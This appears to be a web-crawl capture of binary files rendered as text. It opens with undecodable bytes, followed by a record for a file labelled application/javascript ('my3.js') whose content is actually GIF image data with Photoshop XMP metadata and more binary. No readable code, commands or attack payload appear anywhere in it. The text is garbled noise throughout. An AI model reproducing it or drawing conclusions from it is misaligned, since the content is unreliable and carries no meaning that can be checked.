PUM��P������<�6�)f�p��4h� n@A�ҋ���kV�������.�p��"~��Np�K��V��Kj%�L%�~0C}��}�}+%��0!۽9\�h]�4�SŘ+��`�N'K�Th2��Ӑ��4���@EO���B=����|��OFm�PE>��S�	YPQ+д�T�U��RP}ꊰ����" �	�%��%g\L����a��Bp�
p���Z�|�[�;L�]Ǽ�$�4 <d*��@b�$$�c*�c�� �g	|�<�t�������0L"���ؗ��}{W�|W}y�}���1])��!#=98i��Ή�����%���Ŋ�����5��S�iX�,Ԉ��d׵X��?.�`�YIƝp:�+Y^��\����2�XD�a\�S�K��
 ��^�^ L�^GدZ�"0�Oa�9x��4�4Ȁ�}p�ښj_D�Fn�P�	C��M����MBi��eAMgy���\�Gh +�n�M���[(E=���S��7.}ׇ�������T:=�"83%�c��ɭ�^Z�i�����NI�����S�,��M��#��e r]�T��݌�J��/�H� ���%�^*����
���"��b�	E&��PVm�
 ���F2��3~�����U`]EQ^E6�l_���
3�_;��ڹ嶹=�lRw�Q fBpR[@�Y�VJ�*[�����ڠ����+��þ�[}yH~\xm+�`�v��ui�!{\}�~���75���Œai�ј�����*>���a�X��
�%b�B�$�Jڕ�����l��X�J-�^+�b;���A�&2/� ��@�ކi��:�
��%Z�*ڥ5�80���-_���`�p|�VY��z�]A��b/�e��ն�m�%�����k}�`@`�GX�w�#ָ�t!�N�����-�S�=�����+�8=��=�3=���e]na����`fD�,<�Ɋ�N��S�I�m��A��إO2�
Y����'g����U@�Z��:k�{Yal��縸%0�^{�3n�O2�^�}���9 )��(���̃&:�����a��5��5��_����5dFƁA�G5�X��N�� �a�`�d2���!���BM�`.���E�}sH�����+TR����K�3E��t����	�����¬�~aa&&�U��,+D�ά����jՍ���ꈠ��3��9���6���<'g�g��.��ﵾE�A����&Z�(jY 26c|��gO�9ȅ�J�27���0���Lǆ)��V�Yq�4x�Y��@������h�]乕�ܐ6x*5�V�"�Yhm`p�=�i+(H�:���[`׶�mT޷R&��p��$�M��$��ij�5��>�� y�bJ��n��n�N���,�������O0�&o�MO�~ ���"�jF%��T��O�F�A�)VkN%P���N��`�����)F"; sp�pLp 3V��pA�p��Ę���㸖0���5�$_�)����H�4ʀ������XBܰ�;оhӼ���h2�ɛ<|��9��q`�Lv�3HtAN����mx�)���V^��)S/�����ݟ���р.scZ��BD�[� jx �Bs^��>O����@��	��f�MT��fF�ϳp:4�:K�q�E\<�߮�"p��:��x�Sp��@�-(�- �1��!QY��h��"����Ǡ�\7�]O�90`�F��e?6�2��^%��6s �]h�Z���Qj����_�$G��'4�I�qX1�T��Q0�$��(�rx��w���[��+��������`fs3�n5טΧn�ODY��f"��?}��7�,�s�1�n�X��X�S�G��>5�:�P�'g��o��N�Ԯ�]ݥk����G�����F��Cznp�yz�����u�����zʔ���z���
{�H�ls ��dF����}��6�C��	$ @�%��Q���^����6k�8\�n��S➇=jL)���>)Y�I�'��?e��珟��9m��g�&N�:��gπ=�,�0͒E
���Ma0eM��z��a�`Ǌ]0a������v!r�j�+��]y��e��/���]�*ܿ3h��1��� O���_e~�����3��)]�-�n��5l}d�=�6�ܹo��[w�ڰ��)��7�W�V����&4ѡcB�-ڷ (� iƧ�P �1c �h/H�9[~�G��}��:�O�o|>��A��E�^d��.`�����/T /�p�L pχ!�3���@&�H�lT��d�A�C�hrI0�Tt.�\��G �`�U&�$�>K���?D5IP=E	%���dTQH!%KK����LU�C���8��Xn�uV�p���l�E!qե�^|�%`�ؠ�wE�J�x�Xd�>6Y �Y�f�: �mtjkp��\k�7����jp��J�m��Vjʭfks|8g�)CT�C'l��]�%`�{'� �f�����R���1 c�@�б&�d nid�@����d` �<���+o�؝܀��"�#~H"�)��0AX -�P����	.�҉$��� �4�k�UJ\rQe�D�?���PB�d�����0՗bRUVV��c�I��`չ��n=]�uƅ�x�Ea�ʀ��:6؂	��Zu	P(
8&���Zv)?C�p���ƨت\k�a Gl��+o���p���&무��sͩp9� AD1�p���w�� �lQ7����.T�, �X�E`�.&�{����A�n��ޫ����#�\L g�("��߳ ��p8���4j��%�8�	F�t�-���VCրR�L!e�NtR�(��e4kҕX�)li)Ma�TNB&��	M_Y��& �).U����(?&P]{ԡ�66��mP  _���m�[� �KmfSx#��`�Ԕ
5�:�oZ�8�$.�Mlܩ�����,�r�s�
n�� @�sH��°�b%����%e�@v�3C�
qA̡ �r����s�+�� �żz�+ywL 7~p�� �l �Dt�I&�{�#Q�@tHlF3�,p�\�##��G��Pp
TS��%�9)����ObV����JW��϶�� I*�$IV�T���LsZ[�"���%OӼ���'>��]#cC�,f��Aԣ�&� 15�Zd0�I@��q��V��m5Eb�R%P&�q�[�@QE�� Ί��ըn p1<h���C�-�!�����ss��/�#{Q� �]؝��G����׹ԅ�s�y0&��������w���`�{*�z��(b!C%ҋK؂"��%���X�$B���x���c&�G�ؚ������S	�I�mH#A���B'7=�jO�����)P^[�
UXζ��lM g9/[6���,Z�Td�Y�p*o�)�j00�P��z��bkЂ6��{���s��Pz�)��h��[�v���=�q��e�
T�p,����v�qw�RW��h<Cʫ�=������AQ�HF��M�R�U�}(�� � #i5� F)����Q	��2{%)B��Oj���0���*�B0�%�
��
>�5CN��4c,�=m�.Z�f		ö�N��
��d'��90kIŚ�֘�TJD��K��6$g����pb%[�"���Q(�$W*+��r��t� �L�%P���Y�ѵ�����������Ůx�t���頽�y��^�*@�s\`���&��ɂ-�M}j~	F�{@��CV��[LDG��_X� 1�x*���ΐ�a�dJ=y�L.ܤ�U�%>��S�7�5�)�[Y�W�Y5����1�fI��F�1<�T9�!�xȐ��!���&1�q?B���a�U��]�ئ
8K��mm��Z	�V�RAjF���9@��A�����bu�(��{��R��2C\p3�g�x4޻�a :Z��,d!��S>v�t(@��I�� dK�o$�z0��a���"`���8
FEJ	�`��#B*�+Ob�X�,'2iR�f�V�0g1Iʈ���c�lLU!Z����0����a�M�amk\C���d"����.�c
��� �
���B��B4��gUC���{����l�D؞ʈ�E��R���)#�\�@�Q̞�߉�y̐-A�`� ��C�]���\xT��fj/�"z�<��ͣ���ҋ�7���n�`��$f�>tA��H����qt"��5���������Jq���������Q�S�eJX��UAN�$�\\͵eM]Ԁ����Y����[r ���)��	 ��Q����۾��)���VBE���o��j�J�@�� FI\x������^-�@t�� ��|��������w)_���8���NͅA#@�T�A��q&}��!�DըDBtA	�ACP,Wu����-�*mI��M�Q�N��.����#�_Q�Z4"=PS����dE2�ɚPS�јb�	�	�M9m��AJ	����M��"�� �t��Qn^�t���}�&n��?��r4�C��hNvQ\@�^��.a��68�� 	� K��w��ONڽ����N����\ B�  @}IR�q�~��T!��y��9,������,,�O��������Q��O�uX �L%.PQpݱu���I�Pг��4�4M[��	�դ7�/ J�Sf^*��ТPe� #����s���c�ՠ�1o��G�5�X���D]��1����6�Ƿxc"U�B(�Jq���NK�׽�Z �Q��^���ܱ�zlA��)����D���GL���H���Vu��C0�R�$"J�K������O�L }]�`I �C�%[�	Vd�՝aU�6�b*�:���} qF�%rJJ�Y�
��<��N�Me�=��X�2��?��w��]�s�E�p5�Xj������r8���  ��w�ɵ����˕���K��x��J@��@�~�H��Ab ��e�Z%��Ũ_'�Â� E�D��DT�$�%�[����Z%�,� �D��՘����_mŚ��\ ���^�	Y ���J�񘹁 8�-&'�>�<miEYi���UY�@N��`mIeVgUZ��C]QD���p�����G��)Z2�P�x\���x����^Z�O_��ܣ��\y�Y��a���J�@����W�hZ@��C(XU`���VC�M�� �ZU��h��\�&�E�j"�H�1�R��J� _e�������ݐ�I�E��X
����q*^�>FPҢ<�Sf�[R���&�3f�kHg@#�ag�� �i�^%���?�ިLG5Z�3�Y�����O{�7���́���Ǻ���)��.�L}!;�ł׻&~ �&=hRi�$�%yZ��OR��X�nh�iU���g� �x��	��Q�?�B\�Å��L�RO��k��ʬ�J��
�U��j��9͌���� D�_``
�Sc�"��$d�PPVJ�Q)��=Q�>Q����+��^�^���m�)S
�����L��'XVG<�v�i}��Q�c#�7XK�mA# ���w!��= �}��(*�rn��Kϡ�K�$��G �����~�.�<����TA��̪�&��(�D�����Tؚ�یV����-�Օ�$�QX��(K|IԆ�J&n�ɲ�����z��E��[+^�	��-.'d�m��o���<Y�rZ��ֹ�Rg�~�1�-�*�v�VR��s� Á�5!Y�5T��Q��������x��Ͻ���	�!@�\���ir)f$I����.�"�*Č,$D�B/�B0,�9X��h�����ZM��-.M������_����N�V����4iS`ʹ�E��M�/O�Xqʯ����q�^J[
�g��/Z 02�?0�:���vTn)��1��Ec�Rt=Ȃ����{AZ�G)a9�hn�ե񨮠Ք�ǎ.=�����Gre�$����R�r���*D�2D>�����,@�Ζ�+M��]Ũ��R�fqQdA�	 ^=P�L��d�U����X��/N�E�zS
���J�F
w�3��-e�g��߄
��@�V�V��!2�02E��9c�5Gs�@�	�������^wh0� ��=�y4��t �N)jNi!��*_�Z���x��-��z�\�����0R�.U��QOU�Hf�!(݂�C�\���@T��+��l��ժ���M�R[M/7�D���3���ɠ�a�T������`xS��׼۵��r�>[i=��?Ǎ���eAi5'�o��t*���k2����#�t����t�p��x�&Ka�Jo�{�l�L��(�-״]��n+Ol��	��N�QO�iR��&�l�Z��~/����U���aU2�R�Ju*}�H�h[��mNl�L���I�Z�dI Z�5��E��b�4�n�sM�� 䤎��p�"��-�d�q<v=��kWF���`!wiVB�t��d�+�-c1�iV�w�`gw��V=�����w,�����6L}2� �H�xo�tG_;�T*�v�����m*�K��.�s�WRi�����5���)�1c&����T�h���,my�����Bb�����/����y��u}/��f���q_xSN��<����= ���ױ�q�n݄�/*%!�-�#�!�iW6#�CN���n��O#%�=���GN��TK�����'��-��nO��xL�{�r���m���|r�" q��h�p��Zh��ˢ���:�D�Dbw"ry��Dˀ�uP���hqQX	����L��CԲ�U0 n�Ɋѹ�9}�}��z�,�/��aO��[�h8�_F@36�
��9p�� ?ee�� u��nA�?�jȀaE� ��"�Qŉ��'���J�%��i�x�÷ĺm���v��۸HC.��N},y��+��*u@���^��.��`f�U9�G�-X�쨭�lZ�;�j�G�d��z/E�}	��s_���6�\���w�F�5�Y��I�>F����`�=�P���#��>�V�(|�Dz@)4CO�e�e/T��kC���u������ =4�"�>������<{����'�t*�|���o��'CZ�������8|20GҨmڨ�@R��A�s����,(E�g�B�~�����Z+$�WK�X�D�]����k�&����'���ڷ�+V�u-p��	1i�9)��>�1��4���~X��!D~> ��g�6�X���#�#�`0yҤ>�T�\��eK�3g����%J���t2�Ǡݨ0��Z :b�h�hKT �R�jL0e��Uk���v0k�A�g��A@��Z���u[�C�G���e[ �Y�: ��� #F���ē^���bċ/�h�D( %Jt�sZ5j`ݺ��ҭ[jJ��a�S��'E�=)�(�ϟ������ǜ�s~��(o�<y��Ņ���>��k�f��������� �Է�K ���O� l� 0���,� j���rh�
*h!���	nhC��,��G��'8J��$�XrQ�_�iF�RbQ'�R4q(�TP��
����A���l��:Hë��pK��0����D�����2.��.) �-�b+ͷ�����LN�&�2;��Ӳ�.���B)�2��"�JV���^.	�Hm裄۬�aē�����2�{.;�#���3@�U�3`���-����m
�j��� ���#�>b` ����?,��DPAj!��A�H�r(�m3���>QA�q$8X��_�I����&}�G�Pׂt-��P���)આ��+2!��*�*,�5��J�����.��+�)�R�/4�B���س�{l������f�� 6�4��Pt5XZ�%��f#��r�����.;�����~��N�I��V��b;����l)�bS�̛"��[��4�[��%����C�����Y�]q���ql%Lh�%ҐA��p�C7j�u�	�o�	�m<%�B穧��%�D��`�-����Ҩ�-'1�
�����|�",��c�F���I��轪0��*��b��̇�N��Lf:m�l3�U��`���K8���l�E�	ƣdC����V��N��
{dG9�1@?�#*Xp:� Ye�W�
8���xj���y@n�jF����ĠX�сߖ�,f�p ����l9("QC�� �4�\|ЈF��9ϵ�];Q���E�y�^7ZOxB�DA
�GLp�!�	��\�;�0i�C��"���e�
�T�2�ect� �Ј9P{	�ú�i�*	0�"���~��ӜF@�N�O#����.M5�Q�-`��25���n�ЩN�ű�1(S��9b�a������z.��_i`w��|`x,�p7��`��� M`A2sRh���\ 9
a�C��JĮ��Du�;�L�X�)��],J��zҹ���(� �t@�5���Uق�2��d%���c˜DG,a	0Z��ք��iz�0���7>G�wP�#c��0���͜$S3=��g����H����Dc��.�(��bR�A!o�Lc��8׉�?(�5^pk�RUٶB࠭7�������=.4������o͂ց�-ĉSA�Z�������s[��\D��!%�H(p�=�P,Z�t�]궸"�������GTP��6Ak��"z���I��J� �ڋ��IO�c^��2�Ne��q�p1��i����	���[0�%#�əu�N��d��'�`P����P���9
6���=�f�)�Sk3[�H�U��Bk��N�*̲q��L�4�)\ɭ����F�5Yɚ!��3���0Zl�8oI!1g��9�s��X=):�곊0�����볠�׿z07��(I)�Qp���b0wd�u���eE�����&���n�`�R�Fp�z�Y^F��<��f�u�dlc�3�L�}��h 3�� ��AM*�ʨ�j"� @an�cL�V-��q�ME_�T�U�1�w�6�샭^�����b>~��~��eQ�@�:��ʠm��B߂C<,.�8D!D`�ERYϵGX䧌�8���ơ+	I���0������Pz@@2�0�H��n�XΊ`0*G����n*�#ij�'O�p�nH�;H���]�=���|�;�h�Np~�[��$��3�p<yF%�C*������y�d	�6)(@
ׁW���~����Ct���G'�)���G�UV�
� ?�o d�� X����~t@�����!�v΃H�B�5�A�T}CW���?,9�_��ab�0 �ՙN�H��-�v����q����w����5I�N@箁��HF� �����Mq4��C���^��͝���$ǐb�ݍ�p�G��M�ހ!d ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my3.js
body_size: 614061
content:
GIF89a�� �� �~9$H �ś�ړl�U��Fll����eK:~d9����lU������~ew���ţ��ˈͫ���?�x���U����{��zG������ٛ��ҥ��ܖ~���|���pKw����dv��əe9ċ���v��٨��יG�㙙[G՘�ww���zG���¡K�����M�تH$ ��U����i<ؐ�ŃL������$$U���ӌ�HH J9���ؐU�lUlH $  �HUش�����Z�~^J������شU�l���v$ U���cc?l��$HU��UHlUl$U�������ت���l�U�����v���l$ �H H  lH���U���ll �~v��vۼ����ۼ��ȝ���H UHl��~vǪ�Ǫʐ�U��z��������U�l�����ԧѳ�HH��H������������~ѳ�����Ф���������������̡�����Đl ̯�ַ�̯�ַ���񷷹�~9����ǆ�Ě��������缼���켼�ؐ�馝������~���z�����~���l�U�������эH�U��z���ࠗ�������̉�����z���󭤐�U��   �������嚡�~��~���壚��񯑉��U瑱̑�$lU��� $ ѕ���U����̡�HUH�U�gy���̪P��Ü�Br �jS��B̈Pl��ЭR�fE�����w�� ~�����$H��P��>�l ������J]]IJJv����l����H$U$$ ��UllU������HHU����lU���lHUش�����ت   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f8fa7c77-18cf-1c4f-af97-1645e60e862e" xmpMM:DocumentID="xmp.did:31D8418EED5211F0BE1A9F77A75ACE4B" xmpMM:InstanceID="xmp.iid:31D8418DED5211F0BE1A9F77A75ACE4B" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:769744ff-7671-4442-bfc4-b583362bced1" stRef:documentID="adobe:docid:photoshop:a45670bc-c3c6-3443-b01a-d0c99e9b234d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	��o�=zL�p�@�B̗�^>}��e���F�~5�3��I#�򡜧�?%�l ���͛����gO�C��(T�Ǡ�*�$�=�"�el:5)UMs&�	�L~�����2���v�{R�}�����]�u��%��>��.;��W~X�!�
dkM�kF�����˖3cެ�r=���̹tg�6��}�u?װU���Z^݁f��!�,��NP��}Z��πE}V�y��1qFxF���bJ������ǒd�'bw>��q:O�]�6�.3���g���xz�� VU�e��VOi5�2u��f&Y;�UDZ��\�D��a�=7��7�c�E�5`_M8�b4��W�=�#W�Gd��v�g7	�fF���G�fS�D>�S���VS��E�dF4�pYF>�MarɅ<� !��w�Co"tPC1WQ�LE�UE��R\)Eq��s�E��g<�u`R��Q]��u��S4f�T��h��J��}55��2�wj�56��UX���Pl�P�w�Sׯ���bA�PT!?�;X�����b@ ��W5!�{�U{�L�9IڷH��Y�Tf��f6q��?e:�����%�Dr�S?H� �#ԛ����Po	)w���E�XO���ҠyW�x�h�1y���x$��(��vk�Q(��9F�S�U��u�4���b�b�6�u7"ƨbg��OZ�ĕO��s�<��(u�$W>.�#`d��bђ�sc<z	�AuScT
�m�ow�ِK&�%�q��H�&���GI}��h���Qh~��R�/���k�y�sG�o�	Q$�;b�7����vqEQ(�p��:���ӝ�����<�w��@Ӽ����ꁞ*�R���e6<%���f%mN7K�Z��!����l�~��ĳ\��s�`_u�U��Rk�?b�Yͣ�!Yu>�,)\������xIoB�ۑʵ7 �D�W�AB8��2aR�9�y�&��=�����r��ox3��8a�Q=��� %)�P�J����Ev>��RD��E摴�	h32�T�Br�(R�R��Bb��.܄:��[�K%�[��Q�\]��G8��E���e�!����(��hM����BfEV+�Ic ׿s9�4K�O�F��Y�K�� qAuq�&>�߻@r�H��H6H�@⑐��iNf���E�8�`�G�ץI�b;p�4D(�̣�h�1�Y�ff'c�S]I�#�.cM�u8��^��4�� �����>�6�r�2�	g	�ִ�֒��q�#��X���������GЗԨFb�Bc�� u�1���t�7��͢��ҏ�%��@��df�J�erKP�Wm�A��T���H(�cߘa�����&��s����)���T��&3����.�Sw �&�C,�Xy�D&��;D�ǆ��y3^�%�r@��S���v���m�4b��`b����jx���0���Hj�1N¸�9�	�0^�� �JG@� �R�7M��o����4�Qrn��d��vQs�kp=1Me��Y����6��
wJ��K����B`X,|��\��8��"��-�U�
(T@�.���
�$��S*�iL r�"p�^�E�����T�Lj�^h��j�|�Ox��|�т���"V8��MP3Ǜ=^dF^����6��q�FiL7�f��0���[e�D;�\h-��[�����I	%����-��&��M,1���t!�\�b�9z�CU����!d��E �t��~`AP�ٸe��pQ�J����c���&��ģ�D�3����a�|�:���Q)%̷���VZ�PX�)��3N�L��7�GHa���:���%њ�Ϥ�<j�����85{Q�V^&�L��8�I�g���ϲ3��IIR��f���f�9ᴧ�x���ToTB1�<�0,��Vٵ��!� ��&ս����̤������k^�-Q;�X�Dڭ�8R��RVZ��d���4>�ѫv! ��>� i�J��	�D����2h��Yd�f���Ǿ�)Oh3��2 ���U��He�����ε�e�^�)��/��7*�G��c�Ks��q+��\�|C�< ��A�ڍ{TE6�A�lP�����]����c3w�á�Jw�J��H���1��d�r�ܙ(��8
?�"�H.�盡�(�=�8ޕ�c�pV\O�S2L΋�Zn�j\۰D�*��#��(�IT"�]���k<��2��^-J?�D��&���Oa��b�"��Ajw���E��.��]��U����tRF�U���t���5�PI="�ПnDm�<��כ��^iZz���Rb~[5�� "�5�U>x���1�'iJ'X�d|�2?7�3	�P�1��EQ�Q2�.Rbr�Er��I���8��k�Vc�c/Fq@G�j�q8���BD�BB�c:5��34T���%�b-�� U�~z�;�}WA��0��]Y��v�wvbM�bM��:��C�v(��X;��a-�Saoe��EYA6�4h�&)�Kmb'�2Ds5xTi����S�U\0rP� �sFd�e4 �aJ�t�,7Zu����a��k~3c#�.�b{��.�ӄ��Ƅ96K9&l��B�V1�����_B78�6v��z0=x��Nh�}��UeU&]˄LIe疆�^�dL��U��Ch��b�B�(��ut<6���/�s��h��S(���r0!�MT�,�&Y��N��^g�g�8��- F7�hz��iR(�$��A�1I3�7�tJ,Œ�q8U�I�a9�����r� l����AC̵�Jb!; eb�]Pp?�%�h�0My6��?E օ].�TwL�s��$f�xnɤ:X�v�5fc6�ɤ^�5&�Qwó�����h�jb��FĲx���0�Nc�Q"���d�y�}��q�S�z��jIr��'Wb��j�"k"IJ���HD�[ �J� r2l705����+R�
�^M[J�a�u֥u�R-h�_�Q�%bpe��]P�ȴ�(L�8LU׍��MM��vY�U]%�a�q@c�M��<�17�/H��S�X�XG��~8�����t�&�H>��\t#�A ��-�I�������� y�$&��.���d����8�4Ass�D$/�\�ѓD�{|�C��Ef ���V�r#Xg}in�眠�R�YV�Q�mTUn�^E��j�d����Me+U%]O5�Q�L?��a�L�T��fq�3��aJ@j9j"��9�	i�tc�u"��BV_3=��q�W�VwB28�����N��䲑%U$f�07A�EQ�J��Q!�2� d@ \9�[�ut���0�i���#��e-�zPR�6u%%�@�W)�W�Ouuj�]jqL߅�ȴ�[�P5�S��u�Z'�j�v�V^�E�Ф=�� ��P�!�/�x����$���B@�9ǡ���Ǣ�H-+�v��$�q����'9�QFB��6JTR��,N�a�$r��R�l@���r�=�"�X:�_�jF�{�Ӊ�@��?�q��`�HZkO�uFeB�!�x����T��	�XyeHY������Scڬ�ԕ�T�g�n?�(-����&�ُ�&A֔DhΑ�����0��H,��X�#Y\!6�z�TJ����W%��$*XZ-��7��8(ڂ"�z"hR��b{�7�I=��ҋ�lE�X|�11G%8q#����6J�jO2ZR�@r�7BU���4��J���O*�I��P�eT�!Y:�<��	fc9DYhG��y�i��9l�f�x+d � ��Ĩw��ei4�<��q�҂�r�bۙ��@��z�Z��-6J)8Ck�{sL&/�����S�%i.�Fi�`�����A&�-��P]�g
Tb�X%�835�ו���T��LO�ȋ�.��Ʃ?3Q�Jy�ӗ�k��
��@��D�:�p{Y�e`x���w;҄m�B�B�g>��J���49���s�����'� <�(�6�AF�.y8k0�@:'k��%)B��ǪQ9qS@q&{I��+�0��l$�=�}�3?��-�(�:.�!ˉF��]c�z�X ���U~G�Xp�9�PgmQJ�������ZL⪎]K���͜��u>�!(C�S*���f��	X���=S��P�c��ւ������;���RR@�$��4�!*�7���Ϧt/r���A�S&���)o20A��ⱃA)Qxa��z5��+�_6@�V��vE)����S�]V�u���Qy�@��7���X�pw�2+1up���Ex��/{�c�О#�_@�v{fw�( q��)�0��}TH�k�T.��ե�`}Ǒ�Zn�e���3�����ȟ$����$/�I����B]S�9e ք^���"�W�H���1�Ǜɔ�� XfQU6v�Z!9|�U8�|6=+\�����jiǌ�g7u<�!�L��lB%�9�W,�Îo��F�a��溉�~ide�a:�-3��LN�ə2\Z���D���*����.jך�Y��=�)Y�IQAk5B~�b�dI���k-ɐ	|1T�U���D껄`�70��U_�۸��@���y~b1�b��~�Ыؐє:�u���XǍU��ʀ&�����+�2���/���h�E}d,��#H/aO�_$�2�0;�t��=
�K�3]�-��Ψ�Ε���Qݠ�r�Վ�Q��k��&�:�T>��LR�gcH!)���(�������〭l�h �q�����rI����ܑ�-Sɤم��meJv�\e��|��h)����um<̧�-D�G���:�,U��x�&s:�����p!T�6�����8p,]��ray����X��y�T_PB�57�&7.�]ݢa��@�N��g��MF�IT��A�����l��R����,/)[l\��	��"��DU�	l�]�$a��ӭ�������Yx�X(��ѿ�W蒰Ι-қ�ɛ�"�&QLWJ�����5�xi�r�Z�HP�����Ύ�,a�L�x�G�C<:-	2Q�)jc���^����c}7L��b1;�E��a�F�81H�����H�"/��9JtJ�G���T�JĀ�13ySB�jds�\ݐ;.{��}�	l��p�$]������`��u��$@�������:|�\-b��%v�n�Z��k0i���Y���
:2�*����"��q��솳� J>��P�1_���M������:m86_�aJa��FA8u-8�J�C�S?xC6\Q��1�>"�	T m@տԟ�n`���/���T �K"�a��R���O(�	����u���u� �0T k�H�CG�? ��_=Q[��Q�EM�5R�P�(Ń��̑�FƎ"�v̛W�ȼ	!I�M�((����o'?����Cr��y��!�qc߽}Q��KB�j>z�nŧ�Px�X����_?����J�i<�P�����C�f��=�wo?"��G�p=Ą��[�qcȎ\�/��{��5x��~����k����|����~�mT���,��لц��h���fy���q�Q�H����s�a��߃-m2n�҆��R����f����o9~c���[���{�ߥ�i��l�JP�RJZ�~�)+7��	d�9,��"	K�O�7������"P�A�yX����1(����'�9*�)�J
�}�0n9��J�9�ށ���j%��J�,~���w��{t�G.}�2͡�D����s2"{�L�S3�0'Ṁ�
,�z>��M�~{�7���k5=�b����/�X#�l3@c�P���'.�&���*��g9���'
�1�;��
*��5�sßو8�;��So�~��N"����Sԛ5�;!��U���V	�ï�{cW�ޫ袁������j��B���Ч�@7��Rک'�|�"!~�)�)$n@ꇢ���S<}
�!�dH�y�4B���1�}n�����!":+Z�6ì2\�4ӱ�"�L�1S��,ʾ��/�����R�XO">�m��2���jMh;��k��2ҁ���w��G������;4��TS��U�4�Ok�ٛ̽����0>l=�m�
�K�a��c�����>��8Ы6>��ß !���r��A��`�v�,���r(��"�n�)$�ѩ���'	'Em���KAx�1"�y��� �J�x�Bi��B�-˭����26M^�4Ϝ>�6�'�4:E��<�tc�f�f��7�fw>�~m��ۂ�S5���49��Izҧ��T-�OX����f'u��pP�������*�7>߱�0s�A8$����L\��=T�C���|�gy@z��E��x���f�~��C��`ATP6��@J�;�.�� yHIOv�( 
��v �ѕ)�B�>��'EIwS�h�w� 
���>�1��� �ۇR䡴Hѣ!������)M��ɪ�& f/Nq�^�:�%���4�)�k�3ݠe~����(Ҁ�}�l�l�sK�0�9nT����%jXف�XÅ�p��i�$\����<a E#���Q���x)jE���B��G��E�j/@O$ȳ=�f �B ,C�D�#yFB,�Kd1��H�����(b�,=��!��%n�
V��$},�@Q���J��v��ʏ\���tS�Rr���grF34��n&Y��Q22��^�^)QJ���`���xi�~��>C����8cM=���A2�-�qK/��1Ti�p, =����7�xD��A8�o���y��	�&d�Ȧ|��<6��U�y��"Qa!�gAh
Đ���B[x�����Ia�(Pj0��� @	��F���Q@cR�xHE�*N*�w�x �f������I?
�X�Ҩ���ˋPC�� �1ҳ$�J�&���c��M#��T�6r7����͇0(h}�)h�^ܠ�J��v�]	:����%���]���<�e�#�4ϳ���JL��01&?P˃~9O����D�O�A�u0��{���є����>�1 ���|,��xq^��WY���O_L����3'�`XP����9ҟ>���I-yt�-]����u1#��u/II3��y���k6�����e�TTS	3��(5�
�1K����У^�̰UI�#	B�Ts�VA9�S�M�H1���jt�E:Q�J�m���7�M�P
��� V�F�j���y���.7l[�I��Vo�Sj$A6 �}P�@F �)�D\dıY��Z�&A_7brq*�:��E,��r��HOEAI��G�э9xp��>���%����S�N�gp�HWM�՜285/�2�,m0��xOh�j������'Q�d%�����ח�ئ��.����;ѝ-�*�y� �����mR`D���ZŧL�m5'�(�=R�K!�s����<L�IӋ��
d�S	��a/@��
$ҢV\D�	gq\�aJ2RcQ�#B���>�}���w:�mG���ă�>`�7A�F��.��$I�1��+����ޙ�z���x�(@u�vT�*kٳ���|�	���������������HMH�C��6���p�2��'"�I����U�&1�:LV�tH���0�͆��,�'"H��R��)�����D��Ԑ��nk�!�~�	*��ҹ����0��I�x�2"���B����*)
����%I��x5�9�K�<����5袌S�ӌ� *�Q4�8����s?�������(����Y��H��%������#��@��X�p�3�x* �:x�^I���D�TXCj���?�P�Ѡ�؈�x6�������S��z	S6�H��0��� b*���x!2�Q��"��@�)��Z�)���#�����3��7z���؇}c��s@�I梸�q3|A`����C7�3��3�!����=��3S%�!���8g$��ҙgt�B�%�s#�ȑ�Br��Ɋy��a��0�q��� ��ȼ��:"Р�p'	��XSZ <����5��'z���A�.���^a6�|�Cp�B��X85�9zI�0��؁�J�x�	�X	���	����E8r�((<��(�xW,�Ҋ��������z��ȋ�@5�F��J�����1ɸ4���|��AB=qJ�Y�J����r�˸����ۇq����(*�>��w0;j�� ���D�K��A����H����X<H�G$�"K�cs�91�]q�2����:*�p�����<�,`.�,��x����I��͋�#�|��tş�E��
��7��;�4��PNT'��J�JJ��_�+���c�9�;�B�3Cۭ��C	���EqF��Ds�C�
�tK �/��O[��9�(/�=G�}��0CA	��˵�@��p:� ���ОC���k8 DX!����8PD�ذ>kJ>�!��S��;"@��	�����#�(�����'�B@b�/��4	��O���}��(n[���R\ü���N���wjўa����C*��H�@I���h�~ȟ�z��r����K��BK,�^�:p�~ �x���Z���X���V;�G���^����?����<S	D�L���?���x�aifے�X��9@ÂE��X��ʯ昨��"�8�/�����J��aZL����ч����Rn���|�f�A��э٠�C)ˋ�/O�%��x��D���џ�`a%>L�<�4�x�<�#z�x�j��.��@t�~���D��~���0�z���A�8�L�SH�0P�F�X� ��<�%�����u606�5x:U�pC�p${����-!���1F��~�%�M�
�Ђ�ه�"G�J���Z��9}�`�(�K��ງ�E������m�V��$��+Nz�!�� P�ԋ%�4����i������
>�Ar�(��4E��(��K� T|�#8�9AdOpDh���̽ ?�ُpU[�0���z0][�6���,?�Y�C�?�0'[U�9�y�ck6e���||�Y���(����[��!���y�@j\�\\怣�#���(9�$����#II\�R�����ҷ}����ǀ.S݈'�c�d�BK4��3fD�w`��A!���"f�_�BGEʧ���S|�#���6HP�嚈%�~8�ӈ>t<�0E����0��݋��:�M�桰�5������5ÌS��8�ш��t���{���QF�"�H@s��)���-��"�Z�2�QV�t��8)��m��#��Ѩ��M���=h�����۪��U��UK������{��ԓ���2ϙ��>�~ ����M�,�@#L��i�@]T�����H�R �����n*8A�����郊�7�79ލ81ލ`��4�Ѩ!�X����Κ�N#�C�d	)�/b���(O�
